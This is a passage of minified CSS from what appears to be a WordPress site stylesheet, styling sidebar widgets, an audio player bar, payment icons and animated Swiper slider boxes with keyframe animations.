0 30px;line-height:1rem}.widget>ul>li.page_item_has_children>a:before{font-weight:lighter !important;-webkit-font-smoothing:antialiased;font-size:2rem}.widget>ul>li.page_item_has_children>ul.children>li{list-style:none;margin:0}.widget>ul>li.page_item_has_children>ul.children>li a{padding:10px 10px 10px 50px;font-weight:bold;font-size:1rem;position:relative;-webkit-border-radius:5px;border-radius:5px;line-height:1rem}.widget>ul>li.page_item_has_children>ul.children>li a:before,.widget>ul>li.page_item_has_children>ul.children>li a:after{content:"";display:block;width:5px;height:5px;background:#fff;position:absolute;left:23px;border-radius:100%;top:50%;right:0;transition:350ms ease;transform:translateX(0%) translateY(-50%)}.widget>ul>li.page_item_has_children>ul.children>li a:hover:before,.widget>ul>li.page_item_has_children>ul.children>li a:hover:after{transform:translateX(0%) translateY(-50%)}.widget>ul>li.page_item_has_children>ul.children>li a:before{box-shadow:0 0 0 1px rgba(39,122,243,.5);opacity:1}.widget>ul>li.page_item_has_children>ul.children>li a:hover:before{transform:translateX(300%) translateY(-50%);opacity:0}.widget>ul>li.page_item_has_children>ul.children>li a:after{right:10px;left:auto;content:"chevron_right";font-family:"Material Icons";background:transparent;height:15px;opacity:0;width:15px;transform:translateX(-150%) translateY(-50%)}.widget>ul>li.page_item_has_children>ul.children>li a:hover:after{opacity:1}.widget>ul>li.page_item_has_children>ul.children>li a:hover{background:#277af33b !important;color:#277af3 !important;opacity:.7}.widget>ul>li.page_item_has_children>a{font-size:1.36rem;display:block}.side-nav{min-width:344px}.side-nav h2.card-title{font-weight:100 !important;font-size:2rem !important;text-transform:none}.g-signin2{display:none}.page-id-3115 #title .container{display:none}.page-id-3115 .section.white:nth-child(3),.page-id-3115 .section.white:nth-child(3) p:hover,.page-id-3115 .section.white:nth-child(3) ul:hover{color:#fff !important}.page-id-3115 .section.white:nth-child(3){background:#000 !important}body.page-id-3527 .sidebar,body.page-id-2828 .sidebar{display:none}body.page-id-3527 span.last_modified,body.page-id-2828 span.last_modified{color:transparent !important}.cc_accepts{clear:both;padding:20px 0}.cc_accepts img,.cc_accepts i{margin:0 2px 4px}.cc_accepts img,.cc_accepts i.sf{display:inline-block;border:solid 1px #dadada;border-radius:6px;box-shadow:0 0 6px -1px #aaa;height:26px !important;vertical-align:top}.cc_accepts i{font-size:26px;vertical-align:top;border:1px solid transparent}footer [class^=sc-],footer [class*=" sc-"],footer [class^=sf-],footer [class*=" sf-"]{font-size:24px;width:auto !important}footer .widgets [class^=sc-],footer .widgets [class*=" sc-"],footer .widgets [class^=sf-],footer .widgets [class*=" sf-"]{font-size:1.3rem;height:auto !important;width:auto !important}i.sf-venmo.sf{height:26px;font-size:42px;line-height:26px;display:inline-block;padding:0px 3px}.social-icon{margin:0 5px 5px 0;padding:0 1px;display:inline-block !important;clear:none !important;height:25px;line-height:25px;width:25px;border-radius:50%;text-align:center;font-size:1.2rem !important}.social-icon:not(:hover),.social-icon:not(:hover):before{color:#aaa !important}.social-icon,.social-icon:before{color:#888 !important}.social-icon:hover,.social-icon:hover:before{color:#ff5bcb !important}img.media-icon{display:block;margin:0 auto}.media-icon-button{background:#111;display:block;padding:20px;margin:2px 0}.media-icon-button:hover{background:#1b1b1b}.media-progress-waveform .waveform{transform:scaleY(0.75);transform-origin:center top}.media-progress-waveform .waveform:last-child{transform-origin:bottom center}img.media-icon{max-width:60%;width:auto;max-height:30px}.media-icon-button{height:70px;flex-flow:row wrap;display:flex;padding:0;align-items:center}.wp-block-columns p{font-family:"Goudy Old Style",serif;font-size:1.32rem}.wp-block-columns p.has-drop-cap>strong:first-child{font-size:.9rem}.wp-block-columns p.has-drop-cap:not(:focus):first-letter{float:left;font-size:5.445rem;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.wp-block-columns h1,.wp-block-columns h2,.wp-block-columns h3,.wp-block-columns h4,.wp-block-columns h5,.wp-block-columns h6{font-family:"Goudy Old Style",serif}.wp-block-columns h2,.wp-block-columns h3,.wp-block-columns h4,.wp-block-columns h5,.wp-block-columns h6{letter-spacing:0px}.single-product .l6 p{font-family:"Goudy Old Style",serif;font-size:1.32rem}.featured_magazine .wp-block-column>h3{margin-top:25%;font-weight:bold;font-size:3rem}.featured_magazine .wp-block-columns p a{border:none;cursor:pointer;font-size:18px;display:inline-block;text-align:center;text-decoration:none;overflow-wrap:break-word;background-color:#d79cc4;background-image:linear-gradient(180deg, #fddff9, #d79cc4) !important;border-radius:7px !important;color:#ca75af !important;font-family:"Exo 2",sans-serif !important;font-weight:700;box-shadow:0 2px 0 #ca75af;padding:0px 24px;z-index:9;position:relative;height:48px;line-height:48px !important}.featured_magazine .wp-block-columns h1,.featured_magazine .wp-block-columns h2,.featured_magazine .wp-block-columns h3,.featured_magazine .wp-block-columns h4,.featured_magazine .wp-block-columns h5,.featured_magazine .wp-block-columns h6{font-family:"Goudy Old Style",serif}.featured_magazine .wp-block-column>h3+h4{font-size:2.5rem}.featured_magazine .wp-block-column>h3+h4+p{color:#999}.featured_magazine h2.has-text-align-left{font-family:"Goudy Old Style",serif;letter-spacing:0;color:#000}@media only screen and (max-width: 767px){div#intro{padding-top:138px !important}}.nav-footer{position:fixed;bottom:0;top:auto;left:0;right:0}.nav-footer .card-content{padding:0}.nav-footer .card{margin:0}.nav-footer.music ul>li{padding:10px 0 !important}.mejs__button button.material-icons{font-size:1.5rem !important;background:transparent !important}.nav-footer.music ul>li{padding:0 !important}.nav-footer .mejs__button,.nav-footer .mejs__time,.mejs__time-rail{order:2}@media only screen and (max-width: 767px){.nav-footer .mejs__time-rail{width:100%;order:0;margin:0;padding:0;height:5px;clear:both;position:absolute;display:block}.nav-footer .custom_mejs_btn>button{padding:0px 20px !important;width:100%;height:60px}}.nav-footer span.mejs__time-total.mejs__time-slider,.nav-footer span.mejs__time-total.mejs__time-slider span{margin:0;height:5px}.nav-footer .mejs__controls{padding:0;width:100%}.nav-footer .mejs__time.mejs__currenttime-container{display:none}.nav-footer .mejs__time.mejs__duration-container{display:none !important}.nav-footer div#media_player{display:block;position:relative}.nav-footer .mejs__container.playmedia{max-width:100% !important;width:100% !important;min-width:100% !important}.nav-footer button{text-align:center;display:block;margin:0 auto !important;float:none !important;position:relative}.nav-footer div.mejs__playpause-button>button{display:inline-block;margin:20px auto !important}.nav-footer .mejs__controls{height:60px}.mejs__time-current,.mejs__time-handle-content{background:#b942fe}.post:not(.playing) .progress .determinate{background:dimgray !important}.progress.grey.darken-3{background:rgba(0,0,0,.2) !important}.mejs__time{display:none}.mejs__button{height:60px}.mejs__button.mejs__unmute button,.mejs__button.mejs__mute button{margin:20px auto !important;float:none !important;display:block !important;position:relative;z-index:1}.mejs__button.mejs__volume-button.mejs__unmute,.mejs__button.mejs__volume-button.mejs__mute{text-align:center !important;align-items:center;justify-content:center}.nav-footer.music a.mejs__volume-slider{height:100px;z-index:999;pointer-events:auto;bottom:60px;border-radius:10px;box-shadow:0 0 0 2px #b942fe}.nav-footer div#media_player,.nav-footer div#media_player .card-content{height:60px}.nav-footer .mejs__container.playmedia{height:80px !important;background:transparent}.nav-footer .mejs__container.playmedia{height:60px !important}.mejs__mediaelement{background:#000}.nav-footer .mejs__controls{height:80px;padding-top:20px}.nav-footer .mejs__time-rail{top:0}.nav-footer span.mejs__time-total.mejs__time-slider,.nav-footer span.mejs__time-total.mejs__time-slider span{height:20px}.nav-footer span.mejs__time-total.mejs__time-slider,.nav-footer span.mejs__time-total.mejs__time-slider span{background:transparent;box-shadow:0 -5px 0 #ffffff17 inset}.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{box-shadow:0 -5px 0 #b942fe inset}.nav-footer span.mejs__time-total.mejs__time-slider:hover{box-shadow:0 -20px 0 #9999 inset}.nav-footer span.mejs__time-total.mejs__time-slider:hover span{background:transparent;box-shadow:0 -20px 0 #00ff6a00 inset;transition:0s ease !important}.nav-footer span.mejs__time-total.mejs__time-slider:hover span.mejs__time-current{box-shadow:0 -20px 0 #b942fe inset}#media_player .mejs__button>button:focus{border:none !important;outline:none !important;box-shadow:none;text-shadow:0 4px 90px #fff,0 4px 14px #fff,0 4px 90px #fff,0 4px 90px #fff,0 4px 90px #fff,0 4px 14px #fff,0 4px 90px #fff,0 4px 90px #fff}.mejs__button.mejs__volume-button.mejs__mute{z-index:9999}nav.nav-footer.countdown.black{display:none !important}.mejs__volume-total{z-index:999999;width:30px;top:0;display:block;pointer-events:auto;border-radius:10px}.mejs__volume-handle{z-index:99999;width:38px}.mejs__volume-current{border-radius:0 0 10px 10px;background:#b942fe}span.mejs__time-handle{border-radius:0 !important}span.mejs__time-handle-content{border-radius:0px}.nav-footer{z-index:99999 !important}#upnext .title{font-size:1rem;color:#000}#upnext .title strong{font-size:.9rem;display:block}.collection.now_playing .collection-item.avatar{background:#000}.collection.now_playing .collection-item.avatar .title{font-size:1rem;color:#fff;font-weight:500;line-height:1rem;text-align:left;display:block}.now_playing .title strong{font-size:.9rem;display:block}.nav-footer .custom_mejs_btn>button.now_playing{background:none;padding:0 !important}button.now_playing i{display:inline-block;float:left}.nav-footer .custom_mejs_btn>button.now_playing .collection-item{padding-top:15px !important}.collection .collection-item.avatar .circle{top:9px}@media only screen and (max-width: 767px){.nav-footer .mejs__button{width:20%;text-align:center;flex-grow:1;position:relative}}.mejs__button button.material-icons{display:block;height:60px;line-height:60px;width:100%}.mejs__button{padding:0 0px;height:60px;display:inline-block;position:relative;text-align:center !important}.mejs__button.mejs__playpause-button button{position:relative}.mejs__show_playlist-button.mejs__button{width:350px;height:60px}button.now_playing.collection{display:block;width:100%;height:60px}#music .card-content p{max-height:60px !important;overflow:hidden}.nav-footer .mejs__time-rail,.nav-footer .mejs__time-rail .mejs__time-total.mejs__time-slider,.nav-footer span.mejs__time-total.mejs__time-slide{padding-top:0;height:20px}.nav-footer .mejs__time-rail .mejs__time-total.mejs__time-slider{padding:0 0px;height:60px}.nav-footer span.mejs__time-total.mejs__time-slider{height:20px;top:0}.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{box-shadow:0 -27px 0 #000 inset,0 27px 0 #000 inset;background:#b942fe;border-radius:10px 0 0 10px}.mejs__time-rail{height:60px !important}.nav-footer span.mejs__time-total.mejs__time-slider span{height:60px;border-radius:0 10px 10px 0}span.mejs__time-loaded{box-shadow:0 8px 0 #000 inset,0 -8px 0 #000 inset !important;background-image:linear-gradient(-90deg, #ffffff47, transparent) !important}.nav-footer span.mejs__time-total.mejs__time-slider:hover{box-shadow:none}.nav-footer span.mejs__time-total.mejs__time-slider:hover span.mejs__time-current{box-shadow:0 -20px 0 #000 inset,0 20px 0 #000 inset}.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{border-radius:0 !important;top:calc(50% - 3px);height:6px !important}.nav-footer .mejs__time-rail .mejs__time-total.mejs__time-slider{height:50px;top:5px;overflow:visible}.nav-footer span.mejs__time-total.mejs__time-slider span:not(.bar),.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{height:6px !important;box-shadow:none !important;border-radius:0 !important;top:calc(50% - 3px)}.nav-footer span.mejs__time-loaded{height:6px !important}.nav-footer .mejs__time-rail{background:#3a3a3a;overflow:hidden;box-shadow:0 -28px 0 0 #000 inset,0 28px 0 0 #000 inset,0 10px 0 #000 inset;border-radius:0}.nav-footer .mejs__time-rail:hover{box-shadow:0 10px 0 #000 inset,0 -10px 0 #000 inset,0 0 0 #000 inset,0 0 0 #000 inset}.progress.grey.darken-3,.nav-footer .mejs__time-rail{background:#3e3e3e !important}.nav-footer span.mejs__time-total.mejs__time-slider{background:#69696994;box-shadow:0 20px 0 #000 inset,0 -20px 0 #000 inset}.nav-footer span.mejs__time-total.mejs__time-slider{background:#404040;box-shadow:0 22px 0 #000 inset,0 -22px 0 #000 inset}.nav-footer span.mejs__time-total.mejs__time-slider span,.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{top:calc(50% - 3px)}.body_class{background:#fff !important}div#cta_offer{margin-bottom:-130px;z-index:2;position:relative}div#cta_offer+.swiper-slide{padding-top:100px !important;z-index:1}.intro_style_1{padding-top:232px !important}.intro_style_1 .html-caption a,.intro_style_1 .swiper-pagination,.intro_style_1 .swiper-button-next,.intro_style_1 .swiper-button-prev{display:none}.intro_style_1 .swiper-container{pointer-events:none}span[class^=box]{width:25%;height:180px;display:inline-block;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);border:5px solid #fff;-webkit-border-radius:15px;border-radius:15px;bottom:-30px;transform-origin:left center;transition:transform 1s ease 3s,opacity 3s ease 1.5s;left:50%;right:0;opacity:0;background:rgba(255,255,255,.2)}.swiper-slide-active span[class^=box]{transform:scale(1.5) translateX(-50%);transform-origin:left center !important;opacity:1}.swiper-slide-active span.box1{transform:scale(0.8) translateX(-210%)}.swiper-slide-active span.box2{transform:scale(0.8) translateX(-105%)}.swiper-slide-active span.box3{transform:scale(0.8) translateX(0%)}.swiper-slide-active span.box4{transform:scale(0.8) translateX(105%)}div#swiper3152 span[class^=box]{border-color:#000;background:#fff;transform-origin:center top !important}div#swiper3152.swiper-slide-active span.box1{transform:translateY(-60px) translateX(-50%) scale(0.85)}div#swiper3152.swiper-slide-active span.box2{transform:translateY(-45px) translateX(-50%) scale(0.9)}div#swiper3152.swiper-slide-active span.box3{transform:translateY(-30px) translateX(-50%) scale(0.95)}div#swiper3152.swiper-slide-active span.box4{transform:translateY(-15px) translateX(-50%) scale(1)}div#swiper3164 span[class^=box]{border-color:#000;background:#fff;opacity:1;transform-origin:center top !important}div#swiper3164 span.box1{transform:translateY(-60px) translateX(-50%) scale(0.85)}div#swiper3164 span.box2{transform:translateY(-45px) translateX(-50%) scale(0.9)}div#swiper3164 span.box3{transform:translateY(-30px) translateX(-50%) scale(0.95)}div#swiper3164 span.box4{transform:translateY(-15px) translateX(-50%) scale(1)}@-webkit-keyframes bounceUpTimed{0%{-webkit-transform:translateY(-60px) translateX(-50%) scale(0.85)}40%{-webkit-transform:translateX(-207.5%) translateY(10px)}50%{width:20%;-webkit-transform:translateX(-207.5%) translateY(30px)}60%{width:20%;-webkit-transform:translateX(-207.5%) translateY(10px)}100%{width:20%;-webkit-transform:translateX(-207.5%) translateY(10px)}}@-webkit-keyframes bounceUpTimed2{0%{-webkit-transform:translateY(-45px) translateX(-50%) scale(0.9)}40%{-webkit-transform:translateX(-102.5%) translateY(10px)}50%{width:20%;-webkit-transform:translateX(-102.5%) translateY(30px)}60%{width:20%;-webkit-transform:translateX(-102.5%) translateY(30px)}70%{width:20%;-webkit-transform:translateX(-102.5%) translateY(0px)}100%{width:20%;-webkit-transform:translateX(-102.5%) translateY(0px)}}@-webkit-keyframes bounceUpTimed3{0%{-webkit-transform:translateY(-30px) translateX(-50%) scale(0.95)}40%{-webkit-transform:translateX(2.5%) translateY(10px)}50%{width:20%;-webkit-transform:translateX(2.5%) translateY(30px)}70%{width:20%;-webkit-transform:translateX(2.5%) translateY(30px)}80%{width:20%;-webkit-transform:translateX(2.5%) translateY(-10px)}100%{width:20%;-webkit-transform:translateX(2.5%) translateY(-10px)}}@-webkit-keyframes bounceUpTimed4{0%{-webkit-transform:translateY(-15px) translateX(-50%) scale(1)}40%{-webkit-transform:translateX(107.5%) translateY(10px)}50%{width:20%;-webkit-transform:translateX(107.5%) translateY(30px)}80%{width:20%;-webkit-transform:translateX(107.5%) translateY(30px)}90%{width:20%;-webkit-transform:translateX(107.5%) translateY(-20px)}100%{width:20%;-webkit-transform:translateX(107.5%) translateY(-20px)}}@keyframes bounceUpTimed{0%{transform:translateY(-60px) translateX(-50%) scale(0.85)}40%{transform:translateX(-207.5%) translateY(10px)}50%{width:20%;transform:translateX(-207.5%) translateY(30px)}60%{width:20%;transform:translateX(-207.5%) translateY(10px)}100%{width:20%;transform:translateX(-207.5%) translateY(10px)}}@keyframes bounceUpTimed2{0%{transform:translateY(-45px) translateX(-50%) scale(0.9)}40%{transform:translateX(-102.5%) translateY(10px)}50%{width:20%;transform:translateX(-102.5%) translateY(30px)}60%{width:20%;transform:translateX(-102.5%) translateY(30px)}70%{width:20%;transform:translateX(-102.5%) translateY(0px)}100%{width:20%;transform:translateX(-102.5%) translateY(0px)}}@keyframes bounceUpTimed3{0%{transform:translateY(-30px) translateX(-50%) scale(0.95)}40%{transform:translateX(2.5%) translateY(10px)}50%{width:20%;transform:translateX(2.5%) translateY(30px)}70%{width:20%;transform:translateX(2.5%) translateY(30px)}80%{width:20%;transform:translateX(2.5%) translateY(-10px)}100%{width:20%;transform:translateX(2.5%) translateY(-10px)}}@keyframes bounceUpTimed4{0%{transform:translateY(-15px) translateX(-50%) scale(1)}40%{transform:translateX(107.5%) translateY(10px)}50%{width:20%;transform:translateX(107.5%) translateY(30px)}80%{width:20%;transform:translateX(107.5%) translateY(30px)}90%{width:20%;transform:translateX(107.5%) translateY(-20px)}100%{width:20%;transform:translateX(107.5%) translateY(-20px)}}span.swiper-pagination-bullet{border:1px solid #bdbdbd;background:transparent;opacity:1}.swiper-pagination-bullet.swiper-pagination-bullet-active{background:#bdbdbd none repeat scroll 0 0;border:none}div#swiper3164 span[class^=box]{border-color:#000;background:#fff;opacity:1;transform-origin:center top !important;height:260px;bottom:-110px}div#swiper3164.swiper-slide-active span.box1,div#swiper3164.swiper-slide-prev span.box1{animation:bounceUpTimed 4s 3s ease forwards}div#swiper3164.swiper-slide-active span.box2,div#swiper3164.swiper-slide-prev span.box2{animation:bounceUpTimed2 4s 3s ease forwards}div#swiper3164.swiper-slide-active span.box3,div#swiper3164.swiper-slide-prev span.box3{animation:bounceUpTimed3 4s 3s ease forwards}div#swiper3164.swiper-slide-active span.box4,div#swiper3164.swiper-slide-prev span.box4{animation:bounceUpTimed4 4s 3s ease forwards}div#swiper3164 span[class^=box]:before{content:"";height:60px;display:block;background:#e2e2e2;transform:translateX(40px) translateY(40px);width:60px;border-radius:10px;opacity:0}div#swiper3164.swiper-slide-active span[class^=box]:before,div#swiper3164.swiper-slide-prev span[class^=box]:before{opacity:1;transition:500ms opacity 7s ease}div#swiper3164.swiper-slide-active span.box1:before{transition-delay:8.1s}div#swiper3164.swiper-slide-active span.box2:before{transition-delay:7.8s}div#swiper3164.swiper-slide-active span.box3:before{transition-delay:7.5s}div#swiper3164.swiper-slide-active span.box4:before{transition-delay:7.2s}@keyframes shoppingexp{0%{transform:scale(1) translateX(-250%);opacity:1}100%{transform:scale(1) translateX(120%);opacity:1}}@-webkit-keyframes shoppingexp{0%{-webkit-transform:scale(1) translateX(-250%);opacity:1}100%{-webkit-transform:scale(1) translateX(120%);opacity:1}}.swiper-container,.swiper-slide,.swiper-wrapper{pointer-events:auto}#swiper3162.swiper-slide-active [class^=box]{min-width:50% !important;max-width:50% !important}#swiper3162.swiper-slide-active [class^=box]{-webkit-transition:1s ease;transition:1s ease;-webkit-transform:scale(1) translateX(-250%);transform:scale(1) translateX(-250%);bottom:-10px;z-index:3;-webkit-animation:shoppingexp 4s linear infinite !important;animation:shoppingexp 4s linear infinite !important}#swiper3162.swiper-slide-active .box1{-webkit-animation-delay:0s !important;animation-delay:0s !important}#swiper3162.swiper-slide-active .box2{-webkit-animation-delay:2s !important;animation-delay:2s !important}#swiper3162.swiper-slide-active .box3{-webkit-animation-delay:4s !important;animation-delay:4s !important}#swiper3162.swiper-slide-active .box4{-webkit-animation-delay:6s !important;animation-delay:6s !important}#swiper3162:after{background:#adadad;bottom:-200px;left:0;content:"";right:0;position:absolute;height:150px;z-index:2;-webkit-transition:15s ease;transition:15s ease}#swiper3162.swiper-slide-active:after{bottom:0}@-webkit-keyframes TDCAD{0%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}5%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}20%{width:20%;height:180px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}50%{background:rgba(0,0,0,0);width:100px;height:100px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}65%{background:#000;width:100px;height:100px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.2);-webkit-animation-timing-function:ease;-webkit-transform-origin:left 60px}70%{background:#000;width:100px;height:100px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.2);-webkit-animation-timing-function:ease;-webkit-transform-origin:right 60px}80%{background:#000;width:100px;height:100px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(360deg);-webkit-animation-timing-function:ease;-webkit-transform-origin:center center}95%{background:#000;width:100px;height:100px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(360deg);-webkit-animation-timing-function:ease;-webkit-transform-origin:center center}100%{background:#000;width:100px;height:100px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(360deg);-webkit-animation-timing-function:ease;-webkit-transform-origin:center center}}@-webkit-keyframes TDCAD2{0%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}5%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}20%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}50%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.2);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}65%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.4);-webkit-animation-timing-function:ease;-webkit-transform-origin:left 60px}70%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.4);-webkit-animation-timing-function:ease;-webkit-transform-origin:right 60px}800%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.6);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}}@-webkit-keyframes TDCAD3{0%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}5%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}20%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}50%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.3);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}65%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.5);-webkit-animation-timing-function:ease;-webkit-transform-origin:left 60px}70%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.5);-webkit-animation-timing-function:ease;-webkit-transform-origin:right 60px}800%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.7);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}}@-webkit-keyframes TDCAD4{0%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}5%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}20%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}50%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.4);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}65%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.6);-webkit-animation-timing-function:ease;-webkit-transform-origin:left 60px}70%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.6);-webkit-animation-timing-function:ease;-webkit-transform-origin:right 60px}800%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.8);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}}@keyframes TDCAD{0%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}5%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}20%{border-radius:15px;background:rgba(0,0,0,0);width:20%;height:180px;transform:translateY(-50%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:center 60px}50%{border-radius:50px;background:rgba(0,0,0,.8);width:100px;height:100px;transform:translateY(-100%) translateX(-50%) scale(0.8);animation-timing-function:ease;transform-origin:center 60px}60%{background:rgba(0,0,0,.8);border-color:transparent !important;width:100px;height:100px;transform:translateY(-100%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:left 60px}80%{border-radius:50px;background:rgba(0,0,0,0);border-color:#fff !important;width:100px;height:100px;transform:translateY(-100%) translateX(-50%) scale(1.2) rotate(0deg);animation-timing-function:ease;transform-origin:right 60px}86%{border-radius:0;background:#000;border-color:transparent !important;width:100px;height:100px;transform:translateY(-100%) translateX(-50%) scale(1) rotate(180deg);animation-timing-function:ease;transform-origin:center center}94%{border-radius:15px;background:rgba(0,0,0,0);border-color:#fff !important;width:100px;height:100px;transform:translateY(-100%) translateX(-50%) scale(1) rotate(360deg);animation-timing-function:ease;transform-origin:center center}100%{border-radius:3px;background:#000;border-color:#000 !important;width:100px;height:100px;transform:translateY(-100%) translateX(-50%) scale(1) rotate(540deg);animation-timing-function:ease;transform-origin:center center}}@keyframes TDCAD2{0%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}5%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}20%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:center 60px}50%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.2);animation-timing-function:ease;transform-origin:center 60px}60%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.3);animation-timing-function:ease;transform-origin:left 60px}80%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.3) rotate(0deg);animation-timing-function:ease;transform-origin:right 60px}86%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1) rotate(180deg);animation-timing-function:ease;transform-origin:center center}94%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1) rotate(360deg);animation-timing-function:ease-out;transform-origin:center center}100%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1) rotate(540deg);animation-timing-function:ease-out;transform-origin:center center}}@keyframes TDCAD3{0%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}5%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}20%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:center 60px}50%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.8);animation-timing-function:ease;transform-origin:center 60px}60%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.9);animation-timing-function:ease;transform-origin:left 60px}80%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(0deg);animation-timing-function:ease;transform-origin:right 60px}86%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(180deg);animation-timing-function:ease;transform-origin:center center}94%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(360deg);animation-timing-function:ease-out;transform-origin:center center}100%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(555deg);animation-timing-function:ease-out;transform-origin:center center}}@keyframes TDCAD4{0%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}5%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}20%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:center 60px}50%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.4);animation-timing-function:ease;transform-origin:center 60px}60%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6);animation-timing-function:ease;transform-origin:left 60px}80%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(0deg);animation-timing-function:ease;transform-origin:right 60px}86%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(180deg);animation-timing-function:ease;transform-origin:center center}94%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(360deg);animation-timing-function:ease-out;transform-origin:center center}100%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(570deg);animation-timing-function:ease-out;transform-origin:center center}}@keyframes TDCADLeft{0%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}5%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}20%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:center 60px}50%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.4);animation-timing-function:ease;transform-origin:center 60px}60%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6);animation-timing-function:ease;transform-origin:left 60px}80%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(0deg);animation-timing-function:ease;transform-origin:right 60px}86%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(180deg);animation-timing-function:ease;transform-origin:center center}94%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(360deg);animation-timing-function:ease-out;transform-origin:center center}100%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(570deg);animation-timing-function:ease-out;transform-origin:center center}}@keyframes 